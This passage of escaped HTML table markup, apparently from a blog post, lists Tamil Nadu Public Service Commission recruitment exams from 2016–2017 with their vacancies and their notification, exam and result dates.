5; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-bidi-font-weight: bold; mso-themecolor: background1;\"\u003ENo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 1; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-bidi-font-weight: bold; mso-themecolor: background1;\"\u003EExam\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 1; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; font-size: 10pt;\"\u003EVacancies\u003C\/span\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-bidi-font-weight: bold; mso-themecolor: background1;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 1; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-bidi-font-weight: bold; mso-themecolor: background1;\"\u003ENotification\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 1; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-bidi-font-weight: bold; mso-themecolor: background1;\"\u003EExam Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: 3pt solid white; border-left: none; border-right: 1pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 1; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-bidi-font-weight: bold; mso-themecolor: background1;\"\u003EResult date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd colspan=\"6\" style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: none; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 6.65in;\" valign=\"top\" width=\"638\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; font-size: 14pt;\"\u003EAlready\n  Notified Exams\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd rowspan=\"2\" style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E1\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(210, 234, 241); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 450.9pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 16pt;\"\u003ETNPSC Group 1 Services 2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EGroup 1 Services\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E85\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E09.11.2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EPrelims:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E19.02.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMains: \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EPrelims:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMains:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E2\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ESUPERINTENDENT OF APPROVED SCHOOLS\n  FOR BOYS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E15.11.2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E25.02.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 68; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EPSYCHOLOGIST\n  IN VARIOUS DEPTS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 64; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E15.11.2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E26.02.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; mso-yfti-cnfc: 4; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 148.5pt;\" valign=\"top\" width=\"198\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EEXECUTIVE OFFICER GRADE III\n  (GROUP-VIIB SERVICES)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 58.5pt;\" valign=\"top\" width=\"78\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E29\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 81pt;\" valign=\"top\" width=\"108\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E25.11.2016\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 85.5pt;\" valign=\"top\" width=\"114\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E29.04.2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 77.4pt;\" valign=\"top\" width=\"103\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2017\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" 